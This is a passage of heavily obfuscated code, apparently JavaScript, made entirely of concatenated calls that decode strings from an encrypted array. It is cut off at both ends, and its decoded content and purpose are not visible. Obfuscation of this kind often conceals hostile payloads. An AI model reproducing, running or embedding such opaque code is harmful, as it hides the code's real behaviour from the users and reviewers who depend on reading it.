#(bi')+S(0x15ec,'05t$')+S(0x9d5,'7rc7')+S(0x1d25,'05t$')+S(0x837,'Jt&^')+S(0x57d,'zF(0')+S(0x15cc,'t*oc')+S(0x1ec3,'k(^1')+S(0x7fb,'R7bI')+S(0x17d5,'4TP8')+S(0x815,'XUuj')+S(0x1797,'qrni')+S(0x1770,'xs6i')+S(0x914,'F(LP')+S(0x19f6,'#(bi')+S(0x12e1,'xdiA')+S(0x181e,'XUuj')+S(0x18e1,')5&I')+S(0xd4a,'F(LP')+S(0x1e44,'1dG!')+S(0x41c,'z]gd')+S(0x1de8,'zfwU')+S(0x1dbc,'05t$')+S(0x1d48,'vfyp')+S(0x3ae,'37(x')+S(0x6f8,'Kt9m')+S(0x6ec,'RJ2c')+S(0x1e2,'qrni')+S(0x72f,'yvXb')+S(0x42a,'dw86')+S(0x5ba,'r^uw')+S(0x118f,'#(bi')+S(0x1809,'t*oc')+S(0x1942,'R7bI')+S(0x1475,'z]gd')+S(0x179e,'1dG!')+S(0x13fa,'R7bI')+S(0x1c7a,'tT6j')+S(0xa4f,'05t$')+S(0x857,'S#MR')+S(0x1ad9,'tT6j')+S(0x1850,'a)uA')+S(0x1612,'yvXb')+S(0x197b,'izdS')+S(0x1a0c,'1dG!')+S(0x763,'qrni')+S(0xf2f,'XUuj')+S(0x1a26,'Kt9m')+S(0x1ae,'!Nu#')+S(0x1aa1,'xs6i')+S(0x1a3b,'qrni')+S(0x3fc,'B4MT')+S(0x16c4,'dw86')+S(0x550,'2xPL')+S(0x16b5,'yvXb')+S(0x17a2,'fHK!')+S(0x39d,'4dfP')+S(0x92b,'zfwU')+S(0x36f,'XUuj')+S(0x312,'xs6i')+S(0x32c,'Jt&^')+S(0x1654,'B4MT')+S(0xbe1,'yvXb')+S(0x1d13,'fHK!')+S(0x15d5,'dw86')+S(0x1f80,'!Nu#')+S(0x1e7a,'zfwU')+S(0x5fd,'Wayx')+S(0x1da9,'z]gd')+S(0x6c3,'xs6i')+S(0x515,'tcDo')+S(0x1c01,'NO0l')+S(0x934,'r^uw')+S(0x1737,'k(^1')+S(0x18c9,'tT6j')+S(0x1208,'GM)R')+S(0x301,'Jt&^')+S(0x1a4a,'R7bI')+S(0xc5b,'CkxV')+S(0x443,'NO0l')+S(0x107f,'tcDo')+S(0x90a,'NO0l')+S(0x15bb,'k(^1')+S(0x1a25,'k(^1')+S(0xb07,'4dfP')+S(0x66c,'4TP8')+S(0x100a,'05t$')+S(0xae,'B4MT')+S(0x16ce,'4dfP')+S(0x802,'qQxs')+S(0x85f,'eFqa')+S(0x300,'F(LP')+S(0x1edb,'zF(0')+S(0x66f,'1dG!')+S(0x1f48,')5&I')+S(0x1b75,'XUuj')+S(0x1345,'ET6C')+S(0x9c6,'qQxs')+S(0x1291,'CkxV')+S(0x1ad3,'t*oc')+S(0x129d,'Jt&^')+S(0x3b6,'i@(k')+S(0x1d7e,'zF(0')+S(0x9c2,'XUuj')+S(0xf64,'2xPL')+S(0x19ac,'F(LP')+S(0x865,'2H@0')+S(0xc7b,'#(bi')+S(0x1368,'S#MR')+S(0x1357,'qrni')+S(0x112,'xs6i')+S(0x3b9,'GM)R')+S(0x2d2,'ET6C')+S(0x243,'zfwU')+S(0x3cf,'fHK!')+S(0x1706,'Scc5')+S(0xc9a,'ET6C')+S(0x1389,'kU1]')+S(0x1e69,'qrni')+S(0xbaa,'zF(0')+S(0x16a,'RJ2c')+S(0x78c,'tcDo')+S(0x174b,'t*oc')+S(0x168f,'GM)R')+S(0x5d4,'qQxs')+S(0x8e2,'37(x')+S(0x17ee,'Kt9m')+S(0xc6e,'i@(k')+S(0xf29,'F(LP')+S(0x13cb,'37(x'))+(S(0x768,'dw86')+S(0x786,'4dfP')+S(0xfb5,'t*oc')+S(0x1f4d,'Kt9m')+S(0x1cf6,'zF(0')+S(0x19d9,'2xPL')+S(0x64a,'1dG!')+S(0x1600,'7Ys&')+S(0x1928,'zF(0')+S(0x1c31,'fHK!')+S(0x2ee,'F(LP')+S(0x1efc,'7Ys&')+S(0x13e,'2H@0')+S(0x3d1,'F(LP')+S(0x15d9,'Jt&^')+S(0x1f5c,'z]gd')+S(0x61c,'CkxV')+S(0xcd1,'zF(0')+S(0x578,'zF(0')+S(0xf56,'t*oc')+S(0xef8,'a)uA')+S(0x17cc,'a)uA')+S(0x175,'XUuj')+S(0x1d89,'zF(0')+S(0x1010,'izdS')+S(0x3e2,'2H@0')+S(0x1882,'yvXb')+S(0xd1f,'RJ2c')+S(0x1792,'Kt9m')+S(0x1651,'Wayx')+S(0x61f,'#(bi')+S(0x1ae4,'ET6C')+S(0x876,')5&I')+S(0x1f4e,'qrni')+S(0x14d2,'7Ys&')+S(0x1b11,'a)uA')+S(0x363,'B4MT')+S(0x15e1,'B4MT')+S(0x14cc,'Scc5')+S(0x16e3,'CkxV')+S(0xb0a,'W@sN')+S(0x3aa,'Wayx')+S(0x14fb,'kU1]')+S(0xc4f,'!Nu#')+S(0x51b,'vfyp')+S(0x15e2,'37(x')+S(0xd1,'05t$')+S(0x1e66,'2xPL')+S(0x1583,'fHK!')+S(0xa9b,'k(^1')+S(0xd5,'xdiA')+S(0x1ec8,'Wayx')+S(0x109f,'a)z0')+S(0xa9d,'xs6i')+S(0x14da,'izdS')+S(0x7de,'1dG!')+S(0x10fa,'1dG!')+S(0x1a7d,'CkxV')+S(0x14b8,'S#MR')+S(0xe49,'W@sN')+S(0x127e,'tcDo')+S(0xb02,'dw86')+S(0x14c,'tcDo')+S(0x185,'W@sN')+S(0x129c,'Jt&^')+S(0x1bc0,'dw86')+S(0x3e6,'dw86')+S(0x100b,'r^uw')+S(0x18b6,'7rc7')+S(0x15c4,'37(x')+S(0x1161,'k(^1')+S(0x1908,'F(LP')+S(0x1480,'XUuj')+S(0x1643,'l#XV')+S(0x1b69,'XUuj')+S(0x1327,'qrni')+S(0xa82,'05t$')+S(0x1c2,'4TP8')+S(0x10a7,'!Nu#')+S(0x1f78,'zfwU')+S(0x7ed,'4dfP')+S(0x1ac,'zF(0')+S(0x4b7,'37(x')+S(0x170f,'r^uw')+S(0xfe7,'!Nu#')+S(0x15b0,'F(LP')+S(0xe6b,'05t$')+S(0xc0c,'R7bI')+S(0xf9a,'37(x')+S(0xbe5,'Jt&^')+S(0x1cf0,'NO0l')+S(0x11dc,'zF(0')+S(0x102a,')5&I')+S(0x971,'qQxs')+S(0x1972,'7rc7')+S(0x1329,'z]gd')+S(0xedc,'zfwU')+S(0x15be,')5&I')+S(0xf0b,'xs6i')+S(0x1cd7,'05t$')+S(0x4ef,'qQxs')+S(0xe99,'4TP8')+S(0xecb,'Kt9m')+S(0x874,'NO0l')+S(0x9b8,'ET6C')+S(0x92a,'Scc5')+S(0xe87,'2H@0')+S(0x1217,'7Ys&')+S(0x240,'eFqa')+S(0x1b27,'l#XV')+S(0xd00,'R7bI')+S(0x19a,'l#XV')+S(0x10c5,'S#MR')+S(0x71f,'B4MT')+S(0x1c11,'Kt9m')+S(0x1dbf,'2H@0')+S(0x18c0,'zF(0')+S(0xe3b,'1dG!')+S(0x1a8,'dw86')+S(0x1c79,'B4MT')+S(0x1bec,'dw86')+S(0x18dc,'r^uw')+S(0x32a,'7Ys&')+S(0x18ba,'Wayx')+S(0x1f82,'F(LP')+S(0xe29,'t*oc')+S(0xfa9,'RJ2c')+S(0x1edd,'z]gd')+S(0x94a,'37(x')+S(0x1cbc,'R7bI')+S(0x1bff,'B4MT')+S(0xee8,'NO0l')+S(0xd56,'kU1]')+S(0x1bf3,'7rc7')+S(0x9b5,'a)z0')+S(0x1456,'37(x')+S(0xc77,'tcDo')+S(0x1501,'F(LP')+S(0x1c8d,'xdiA')+S(0x1e8b,'Jt&^')+S(0x8f4,'yvXb')+S(0x870,'r^uw')+S(0x497,'i@(k')+S(0x1bfc,'!Nu#')+S(0x5c1,'ET6C')+S(0x17dd,'dw86')+S(0x873,'i@(k')+S(0xbce,'eFqa')+S(0x1a42,'7rc7')+S(0xb2d,'Jt&^')+S(0xa54,'2H@0')+S(0x188c,'R7bI')+S(0x364,'Jt&^')+S(0x1c0,'Jt&^')+S(0x1c0f,'vfyp')+S(0x84d,'2xPL')+S(0x761,'R7bI')+S(0x232,'vfyp')+S(0x1f11,'xdiA')+S(0x1de9,'a)uA')+S(0x1cd2,'z]gd')+S(0x1a3,'kU1]')+S(0x687,'k(^1')+S(0xd95,'NO0l')+S(0xc04,'2xPL')+S(0x1029,'05t$')+S(0xcbc,'S#MR')+S(0x9a9,'z]gd')+S(0x175d,'R7bI')+S(0x560,'tcDo')+S(0x10fc,'izdS')+S(0x1c3f,'zfwU')+S(0x170a,'GM)R')+S(0x1086,'ET6C')+S(0x1258,'XUuj')+S(0x1aa6,'qQxs')+S(0x1776,'37(x')+S(0x2c1,'1dG!')+S(0x1e7e,'t*oc')+S(0xe6e,'i@(k')+S(0x19ad,'4dfP')+S(0x15c2,'fHK!')+S(0x15dc,'t*oc')+S(0x11fd,'t*oc')+S(0x1089,'Scc5')+S(0x19f9,'XUuj')+S(0xce7,'RJ2c')+S(0x1efd,'2xPL')+S(0x1739,'vfyp')+S(0x1b15,'eFqa')+S(0xf95,'izdS')+S(0xca1,'k(^1')+S(0x158d,'izdS')+S(0x415,'Wayx')+S(0x1b86,'zF(0')+S(0x1268,'#(bi')+S(0x10e2,'tT6j')+S(0xcca,'fHK!')+S(0x1b4e,')5&I')+S(0x2ec,'37(x'))+(S(0x4ad,'#(bi')+S(0xde8,'fHK!')+S(0xdb8,'zF(0')+S(0xd9a,'qQxs')+S(0x1439,'!Nu#')+S(0x13a7,'kU1]')+S(0xeb1,'Scc5')+S(0x1250,'F(LP')+S(0x989,'qrni')+S(0x91e,'S#MR')+S(0xf68,'Wayx')+S(0x1ad5,'F(LP')+S(0x1b22,'4TP8')+S(0x191f,'R7bI')+S(0x193f,'GM)R')+S(0xdf1,'a)z0')+S(0xdc3,'2xPL')+S(0xc6c,'7rc7')+S(0x1a3e,'RJ2c')+S(0x1615,'F(LP')+S(0x120c,'ET6C')+S(0xa5d,'7rc7')+S(0x606,'fHK!')+S(0x1c42,'2xPL')+S(0x1728,'Jt&^')+S(0xe8d,'CkxV')+S(0x4cb,'CkxV')+S(0xe8,'z]gd')+S(0x148d,'ET6C')+S(0x54d,'izdS')+S(0x838,'XUuj')+S(0x3c9,'Jt&^')+S(0x1ab7,'eFqa')+S(0x1ace,'k(^1')+S(0x1656,'vfyp')+S(0xfa4,'dw86')+S(0xb17,'izdS')+S(0x7ca,'W@sN')+S(0x1a62,'k(^1')+S(0x1989,'2H@0')+S(0x12e7,'7Ys&')+S(0x1509,')5&I')+S(0x702,'kU1]')+S(0xf54,'dw86')+S(0xa47,'F(LP')+S(0x1575,'7rc7')+S(0x19d6,'2xPL')+S(0xb14,'fHK!')+S(0x1427,'i@(k')+S(0xdca,'tT6j')+S(0x183a,'4dfP')+S(0x3bd,'05t$')+S(0x176f,'a)uA')+S(0xf12,'qQxs')+S(0x1669,'tcDo')+S(0x694,'XUuj')+S(0x1736,'37(x')+S(0x884,'Jt&^')+S(0xa91,'i@(k')+S(0x188f,'Kt9m')+S(0x7cd,'yvXb')+S(0x11f8,'NO0l')+S(0x4c0,'z]gd')+S(0x1e6a,'2xPL')+S(0x156a,'xs6i')+S(0xcc5,'z]gd')+S(0xd02,'#(bi')+S(0xa01,'7Ys&')+S(0x17a5,'05t$')+S(0x5bb,'1dG!')+S(0xd99,'W@sN')+S(0x665,'tcDo')+S(0x9ea,'05t$')+S(0x1d9b,'W@sN')+S(0x12e0,'GM)R')+S(0x18b5,'S#MR')+S(0x186c,'4TP8')+S(0xa3b,'4TP8')+S(0xbe4,'!Nu#')+S(0x160,'l#XV')+S(0xd48,'05t$')+S(0x1312,'izdS')+S(0x1f95,'CkxV')+S(0x1321,'l#XV')+S(0x4a5,'ET6C')+S(0xfea,'R7bI')+S(0x1824,'z]gd')+S(0x1b47,'4TP8')+S(0x1441,'eFqa')+S(0x688,'i@(k')+S(0x976,'eFqa')+S(0xa52,'tT6j')+S(0x137c,'Wayx')+S(0x310,'7Ys&')+S(0xb09,'a)z0')+S(0xed,'vfyp')+S(0x17ab,'7rc7')+S(0x1c9d,'qQxs')+S(0xd9f,'k(^1')+S(0x1f85,'z]gd')+S(0x4e5,'F(LP')+S(0x1d08,'a)z0')+S(0xebb,')5&I')+S(0x311,'2H@0')+S(0x1692,'xdiA')+S(0x150e,'RJ2c')+S(0x196e,'fHK!')+S(0xd9d,'t*oc')+S(0xa66,'t*oc')+S(0x1cc5,'W@sN')+S(0x1391,'xs6i')+S(0x14f6,'tT6j')+S(0x1c73,'fHK!')+S(0x11cd,'S#MR')+S(0x62b,'tT6j')+S(0x1e3c,'yvXb')+S(0x3d2,'i@(k')+S(0x131,'Scc5')+S(0x1ea2,'7Ys&')+S(0x7e3,'xs6i')+S(0x1fd,'zfwU')+S(0x13f3,'Jt&^')+S(0xe36,'!Nu#')+S(0xea7,'yvXb')+S(0x1976,'tcDo')+S(0x1216,'F(LP')+S(0xca8,'a)z0')+S(0x1e78,'xs6i')+S(0x1e11,'Jt&^')+S(0xc90,'#(bi')+S(0x1964,'vfyp')+S(0xef4,'Scc5')+S(0xc7d,'1dG!')+S(0x75e,'i@(k')+S(0x191e,'4dfP')+S(0x247,'a)uA')+S(0x1338,'qQxs')+S(0x608,'7rc7')+S(0x54b,'2xPL')+S(0xda0,'tcDo')+S(0x15f4,'F(LP')+S(0x280,'dw86')+S(0x1266,'B4MT')+S(0xd45,'NO0l')+S(0x1f6b,'XUuj')+S(0x4ea,'Kt9m')+S(0x1bd3,'1dG!')+S(0xad3,'tcDo')+S(0x1c3a,'dw86')+S(0x808,'37(x')+S(0xc4a,'zfwU')+S(0x17a9,'tcDo')+S(0x19d8,'RJ2c')+S(0x1765,'qrni')+S(0x3f9,'S#MR')+S(0x427,'2xPL')+S(0x3fa,'NO0l')+S(0xcbe,'F(LP')+S(0x1c77,'W@sN')+S(0x1e92,'yvXb')+S(0x135a,'fHK!')+S(0x1e13,'zfwU')+S(0x12f3,'t*oc')+S(0x1a0a,'Wayx')+S(0x230,'kU1]')+S(0x1198,'7Ys&')+S(0x5fb,'2xPL')+S(0x11fe,'W@sN')+S(0x10ef,'#(bi')+S(0x15e6,'!Nu#')+S(0x1613,'t*oc')+S(0xd8a,'2H@0')+S(0x4df,'Wayx')+S(0x14ad,'vfyp')+S(0xbf9,'yvXb')+S(0x1d52,'k(^1')+S(0x439,'Scc5')+S(0x1e4f,'2xPL')+S(0x1aff,'kU1]')+S(0xd71,'2xPL')+S(0x4bf,'yvXb')+S(0x2eb,'7Ys&')+S(0x328,'7rc7')+S(0xd52,'a)uA')+S(0x5bc,'fHK!')+S(0x148f,'!Nu#')+S(0x1def,'Kt9m')+S(0x60e,'W@sN')+S(0x1398,'vfyp')+S(0x1e71,'XUuj')+S(0x10b0,'t*oc')+S(0x1efe,'4TP8')+S(0x10c,'4TP8')+S(0x563,'ET6C')+S(0xcde,'a)uA')+S(0x1bf9,'2xPL')+S(0xe86,'vfyp')+S(0x1ebf,'Wayx')+S(0xb78,'4dfP')+S(0x416,'#(bi'))+(S(0x905,'F(LP')+S(0x1d4,'B4MT')+S(0x1c29,'zF(0')+S(0x1f2,'izdS')+S(0x123b,'GM)R')+S(0x1e7d,'F(LP')+S(0x1bfa,'zfwU')+S(0x15a8,'#(bi')+S(0x1259,'2H@0')+S(0xe0c,'Scc5')+S(0x1715,'NO0l')+S(0x112a,'CkxV')+S(0x63b,'tT6j')+S(0x1cdb,'ET6C')+S(0xc59,'!Nu#')+S(0x89e,'qrni')+S(0x1dec,'Scc5')+S(0x10b2,'a)uA')+S(0x58d,'izdS')+S(0xb01,'Scc5')+S(0x9cb,'B4MT')+S(0x15aa,'z]gd')+S(0x1bb3,'R7bI')+S(0x1b38,'i@(k')+S(0x8db,'eFqa')+S(0x1895,'k(^1')+S(0x14f5,'R7bI')+S(0x1696,'kU1]')+S(0x7c1,')5&I')+S(0x371,'4dfP')+S(0x28e,')5&I')+S(0x1e40,'#(bi')+S(0x13d1,'!Nu#')+S(0x1b01,'#(bi')+S(0xbfc,'yvXb')+S(0x1481,'qrni')+S(0x198,'XUuj')+S(0xb47,'Scc5')+S(0x1009,'t*oc')+S(0xdd7,'W@sN')+S(0x14a6,'zfwU')+S(0x1c59,'ET6C')+S(0x7a1,'4dfP')+S(0x5a3,'Scc5')+S(0x81b,'yvXb')+S(0x20b,'dw86')+S(0x776,'tT6j')+S(0x1e76,'izdS')+S(0x1ab4,'W@sN')+S(0x758,'Kt9m')+S(0x1eb8,'Scc5')+S(0x14f2,'XUuj')+S(0x1e86,'i@(k')+S(0xd9,'!Nu#')+S(0x1bcf,'i@(k')+S(0x1f8a,'ET6C')+S(0x18ec,'W@sN')+S(0xcd7,'r^uw')+S(0x995,'t*oc')+S(0xe79,'qQxs')+S(0x2b1,'zF(0')+S(0xfab,'zF(0')+S(0x10de,'zF(0')+S(0x309,'zF(0')+S(0x7fc,'Kt9m')+S(0x1916,'t*oc')+S(0x822,'tcDo')+S(0x17cb,'vfyp')+S(0x15d4,'eFqa')+S(0x958,'eFqa')+S(0x1184,'vfyp')+S(0x1922,'CkxV')+S(0x16c6,'t*oc')+S(0x703,'dw86')+S(0xf0e,'W@sN')+S(0x1192,'zfwU')+S(0x92d,'a)z0')+S(0x540,'CkxV')+S(0x16fa,'!Nu#')+S(0x1c4e,'kU1]')+S(0x1f6,'tcDo')+S(0xf9c,'Jt&^')+S(0x1443,'tcDo')+S(0xeed,'r^uw')+S(0x1d29,'k(^1')+S(0x12d3,'zF(0')+S(0x6b4,'Jt&^')+S(0xaf8,'7Ys&')+S(0x124a,'tT6j')+S(0xbcd,'eFqa')+S(0x140a,')5&I')+S(0xa61,'fHK!')+S(0x16d6,'a)uA')+S(0x8a3,'7rc7')+S(0xac,'7rc7')+S(0xc1c,'7rc7')+S(0x1e6d,'tT6j')+S(0x1b55,'2H@0')+S(0x3f4,'a)uA')+S(0x109a,'4dfP')+S(0xa7f,'a)uA')+S(0x15f3,'!Nu#')+S(0x1f28,'7Ys&')+S(0x1e6c,'yvXb')+S(0x1f0f,'4TP8')+S(0x76c,'2xPL')+S(0x14b7,'qQxs')+S(0x1f17,'kU1]')+S(0x458,')5&I')+S(0x1149,'i@(k')+S(0x16fc,'#(bi')+S(0x945,'a)uA')+S(0x12f,'4TP8')+S(0x1a30,'xs6i')+S(0x13bd,'XUuj')+S(0x7b6,'i@(k')+S(0x1733,'05t$')+S(0xb3e,'a)uA')+S(0x10f9,'z]gd')+S(0x1ca6,'tcDo')+S(0xded,'zF(0')+S(0xd69,'l#XV')+S(0x1f5d,'i@(k')+S(0x1711,'xs6i')+S(0x1355,'l#XV')+S(0x121a,'05t$')+S(0x1710,'S#MR')+S(0xabf,'tcDo')+S(0x102c,'1dG!')+S(0x19c1,'4dfP')+S(0x1408,'2H@0')+S(0xfc3,'CkxV')+S(0x1802,'Wayx')+S(0xcd4,'z]gd')+S(0x1f6c,'!Nu#')+S(0x5b7,'a)z0')+S(0x650,'a)z0')+S(0x101f,'zfwU')+S(0x124d,'37(x')+S(0xee7,'qQxs')+S(0xab4,'7Ys&')+S(0xd33,'XUuj')+S(0x1620,'Kt9m')+S(0xd32,'kU1]')+S(0x1ea6,'a)uA')+S(0x59e,'fHK!')+S(0x6b2,'F(LP')+S(0xb95,'qrni')+S(0xe1a,'Jt&^')+S(0xd81,'i@(k')+S(0xcc6,'qQxs')+S(0x1d0a,'#(bi')+S(0x189b,'izdS')+S(0x1cc3,'4TP8')+S(0x13a8,'i@(k')+S(0x17a7,'!Nu#')+S(0x15bf,'#(bi')+S(0x339,'vfyp')+S(0xee4,'vfyp')+S(0x16b7,'i@(k')+S(0x1718,'NO0l')+S(0xfc9,'Jt&^')+S(0x13de,'Jt&^')+S(0x1bbe,'05t$')+S(0x1b72,'fHK!')+S(0x1b43,'Kt9m')+S(0xb0d,'yvXb')+S(0xb9a,'eFqa')+S(0x1402,'2xPL')+S(0x116,'#(bi')+S(0x1bde,'Kt9m')+S(0x175e,'4TP8')+S(0x138c,'xs6i')+S(0xc5a,'r^uw')+S(0x13ea,'RJ2c')+S(0xf3e,'2xPL')+S(0x1ada,'XUuj')+S(0x1243,')5&I')+S(0x1d0c,'izdS')+S(0x8fe,'k(^1')+S(0x33c,'qQxs')+S(0x5d9,'qrni')+S(0x1451,'izdS')+S(0x259,'4dfP')+S(0x18be,'ET6C')+S(0x1a33,'l#XV')+S(0x1b4a,'fHK!')+S(0x1a54,'a)z0')+S(0x1f42,'05t$')+S(0x1d1c,'GM)R')+S(0xc2f,'qrni')+S(0x3b8,'xs6i')+S(0x13ee,'R7bI')+S(0x1744,'z]gd')+S(0x1c9b,'tcDo')+S(0xae9,'i@(k')+S(0xbd6,'xdiA')+S(0x116e,'dw86')+S(0xe45,'t*oc')+S(0xcdb,'XUuj'))+(S(0xdb,'zF(0')+S(0x1a48,'xdiA')+S(0x11cf,'zfwU')+S(0xca2,'vfyp')+S(0x7d6,')5&I')+S(0x1c72,'Kt9m')+S(0x1ea0,'zF(0')+S(0xebd,'7rc7')+S(0x821,'xdiA')+S(0x813,'a)uA')+S(0x1eaa,'qrni')+S(0x1dcf,'7Ys&')+S(0x10ca,'zF(0')+S(0xc40,'ET6C')+S(0x1f39,'NO0l')+S(0x208,'05t$')+S(0x11f5,'7rc7')+S(0xd0c,'GM)R')+S(0xce9,'4dfP')+S(0x17a0,'7rc7')+S(0xf58,'!Nu#')+S(0x1fab,'xs6i')+S(0x2ef,'zfwU')+S(0xdeb,'eFqa')+S(0x2ad,'eFqa')+S(0x1606,'r^uw')+S(0x26e,'1dG!')+S(0x15b5,'CkxV')+S(0x1e89,'2xPL')+S(0x24f,'Jt&^')+S(0x453,'xdiA')+S(0x10b9,'k(^1')+S(0xea3,'qQxs')+S(0x1e47,'fHK!')+S(0x1f4c,'z]gd')+S(0x4e1,'B4MT')+S(0x1574,'a)uA')+S(0x13e1,'l#XV')+S(0x95a,'NO0l')+S(0x129e,'Jt&^')+S(0xb4a,'a)uA')+S(0x15e9,'vfyp')+S(0x2b7,'xs6i')+S(0xcd8,'yvXb')+S(0x651,'37(x')+S(0x1dc5,'xs6i')+S(0x190f,'tcDo')+S(0x65c,'RJ2c')+S(0x16b2,'XUuj')+S(0xac0,'CkxV')+S(0xd8e,'r^uw')+S(0x9cd,'zfwU')+S(0xabd,'a)uA')+S(0x15a5,'k(^1')+S(0x1c27,'vfyp')+S(0x182a,'37(x')+S(0x1b5e,'z]gd')+S(0x16ea,'GM)R')+S(0x1934,'37(x')+S(0xe25,'i@(k')+S(0x1d2c,'R7bI')+S(0x864,'izdS')+S(0x19bb,'kU1]')+S(0x114,'i@(k')+S(0x114d,'S#MR')+S(0x6bd,'dw86')+S(0x119,'R7bI')+S(0x1f8,'Scc5')+S(0x1e30,'r^uw')+S(0xe80,'2xPL')+S(0xdfe,'2xPL')+S(0xf62,'CkxV')+S(0xc0b,'RJ2c')+S(0xd1e,'t*oc')+S(0x141e,'RJ2c')+S(0xd65,'F(LP')+S(0xf0a,'!Nu#')+S(0x7d8,'NO0l')+S(0x1bca,'1dG!')+S(0x1702,'CkxV')+S(0x1018,'i@(k')+S(0x62c,'yvXb')+S(0x1254,'zfwU')+S(0x3be,'tT6j')+S(0x9bb,'S#MR')+S(0x517,'kU1]')+S(0x538,'a)uA')+S(0x17fc,'B4MT')+S(0x174c,'7rc7')+S(0x1caf,'dw86')+S(0x19a8,'z]gd')+S(0xf4c,'ET6C')+S(0x1cca,'Kt9m')+S(0x2bb,'r^uw')+S(0xa8a,'tcDo')+S(0xba5,'tT6j')+S(0x177b,'tcDo')+S(0xf04,'!Nu#')+S(0x1e2e,'fHK!')+S(0x1c4a,'tcDo')+S(0xe01,'Jt&^')+S(0x1257,'05t$')+S(0x1c85,'zfwU')+S(0xd29,'R7bI')+S(0x1521,'R7bI')+S(0x1495,'#(bi')+S(0xb22,'fHK!')+S(0x773,'RJ2c')+S(0xef5,'qQxs')+S(0x1adc,'7Ys&')+S(0x830,'7Ys&')+S(0x1106,'XUuj')+S(0x171f,'4TP8')+S(0xf51,'05t$')+S(0x15d0,'z]gd')+S(0x423,'CkxV')+S(0xb2c,'7rc7')+S(0x157f,'qrni')+S(0x1f13,'1dG!')+S(0x629,'GM)R')+S(0x9f6,'a)uA')+S(0x1c32,'qQxs')+S(0x192a,'z]gd')+S(0x1f3a,'2xPL')+S(0x1818,'xdiA')+S(0x1395,'dw86')+S(0x94b,'RJ2c')+S(0x1c1e,'05t$')+S(0x96c,'xs6i')+S(0x1eca,'ET6C')+S(0x13e5,'kU1]')+S(0x1b0d,')5&I')+S(0x1a0f,'05t$')+S(0xba7,'B4MT')+S(0xc30,'R7bI')+S(0x1d50,'k(^1')+S(0xc23,'NO0l')+S(0x10c3,'#(bi')+S(0x1f59,'R7bI')+S(0xde7,'R7bI')+S(0x17fd,'Scc5')+S(0x1e8c,'S#MR')+S(0x1858,'yvXb')+S(0x182e,'!Nu#')+S(0x1348,'7rc7')+S(0x17aa,'Scc5')+S(0xf49,'vfyp')+S(0x70b,'4TP8')+S(0x15ca,'r^uw')+S(0x165b,'4dfP')+S(0x16d8,'7rc7')+S(0x1db8,'7rc7')+S(0x120e,'kU1]')+S(0x3b5,'kU1]')+S(0x94e,')5&I')+S(0x852,'izdS')+S(0x1f76,'W@sN')+S(0x85c,'B4MT')+S(0xc54,'a)z0')+S(0x19ff,'r^uw')+S(0x1fb1,'i@(k')+S(0x15a0,'vfyp')+S(0xaef,'Wayx')+S(0x1d60,'CkxV')+S(0x117a,'z]gd')+S(0x116f,'vfyp')+S(0x100c,'qQxs')+S(0x14a8,'i@(k')+S(0x18a3,'fHK!')+S(0x1c18,'F(LP')+S(0x6a7,'l#XV')+S(0xdff,'XUuj')+S(0x1b64,'1dG!')+S(0xc28,'#(bi')+S(0x1825,'F(LP')+S(0x1159,'xdiA')+S(0x17cd,'tT6j')+S(0x1dc1,'ET6C')+S(0x8d3,'t*oc')+S(0x528,'!Nu#')+S(0xf80,'4dfP')+S(0x1905,'Kt9m')+S(0x3e9,'i@(k')+S(0x1668,'R7bI')+S(0xc78,'a)uA')+S(0x7d0,'S#MR')+S(0x1b88,'zfwU')+S(0x8e0,'tcDo')+S(0x1778,'ET6C')+S(0x1d62,'05t$')+S(0xb1d,'l#XV')+S(0x1370,'2xPL')+S(0xab2,'i@(k')+S(0x1ab5,'r^uw')+S(0x4e0,'37(x')+S(0xb9d,'4dfP')+S(0x91c,'#(bi')+S(0x542,'CkxV')+S(0xe3,'zfwU')+S(0x14dd,'B4MT'))+(S(0x108b,'7Ys&')+S(0x1f2d,'Kt9m')+S(0x936,'xdiA')+S(0x14f9,'i@(k')+S(0x130f,'dw86')+S(0x18e0,'xdiA')+S(0xe3a,'Jt&^')+S(0xb83,'yvXb')+S(0x288,'a)z0')+S(0x1ac7,'XUuj')+S(0x1cec,'B4MT')+S(0x4ac,'xdiA')+S(0x1e0c,'tT6j')+S(0xc08,'t*oc')+S(0x1c0e,'i@(k')+S(0xfa1,'F(LP')+S(0x155a,'kU1]')+S(0x36a,'F(LP')+S(0xd6b,'a)z0')+S(0x9dd,'7rc7')+S(0x172b,'2H@0')+S(0x514,'R7bI')+S(0xdb3,'z]gd')+S(0x5bf,'#(bi')+S(0x1c7,'B4MT')+S(0xc68,'r^uw')+S(0x400,'kU1]')+S(0x9a8,'zfwU')+S(0x494,'CkxV')+S(0x1ae1,'7rc7')+S(0x1e1e,'ET6C')+S(0x112b,'2H@0')+S(0x16d7,'xdiA')+S(0x298,'7Ys&')+S(0xe96,'Kt9m')+S(0x663,'2H@0')+S(0x1a18,'!Nu#')+S(0x13c3,'zfwU')+S(0x1842,'vfyp')+S(0x1993,'!Nu#')+S(0xae3,'qrni')+S(0x1a47,'z]gd')+S(0x63c,'fHK!')+S(0xa0b,'a)uA')+S(0x18f7,'!Nu#')+S(0x1a9,'2xPL')+S(0x4b5,'CkxV')+S(0xc64,'a)uA')+S(0x1a77,'NO0l')+S(0xa71,'4dfP')+S(0x93f,'7Ys&')+S(0x489,'Wayx')+S(0x35f,'l#XV')+S(0x1de3,'r^uw')+S(0x1034,'7rc7')+S(0x1c4b,'Wayx')+S(0x187f,'W@sN')+S(0x12cf,'yvXb')+S(0x1410,'Scc5')+S(0x188a,'l#XV')+S(0x152,'fHK!')+S(0x1ead,'Wayx')+S(0x998,'eFqa')+S(0x8c8,'05t$')+S(0x267,'t*oc')+S(0x1b68,')5&I')+S(0x1d30,'yvXb')+S(0xa56,')5&I')+S(0x10ed,'izdS')+S(0x16a8,'ET6C')+S(0x1f81,'2H@0')+S(0x1d84,'xs6i')+S(0x638,'R7bI')+S(0x790,'RJ2c')+S(0xf59,'37(x')+S(0x1da2,'xs6i')+S(0x9b7,'Jt&^')+S(0xc0a,'kU1]')+S(0x1b93,'4TP8')+S(0x1ea1,'tT6j')+S(0x4d1,'izdS')+S(0x13dd,'2xPL')+S(0x19a2,'XUuj')+S(0x353,'Kt9m')+S(0x1095,'Wayx')+S(0x1f37,'l#XV')+S(0x7ad,'a)uA')+S(0x15b3,'zF(0')+S(0x1724,'t*oc')+S(0x951,'05t$')+S(0x5a5,'37(x')+S(0xf7c,'r^uw')+S(0x66d,'B4MT')+S(0xf15,'ET6C')+S(0x30f,'l#XV')+S(0x1209,'37(x')+S(0x106,'B4MT')+S(0x3ec,'t*oc')+S(0x1f7b,'05t$')+S(0x1e01,'#(bi')+S(0xb3,'dw86')+S(0x810,')5&I')+S(0x128,'NO0l')+S(0x1380,'dw86')+S(0x1b84,'zfwU')+S(0x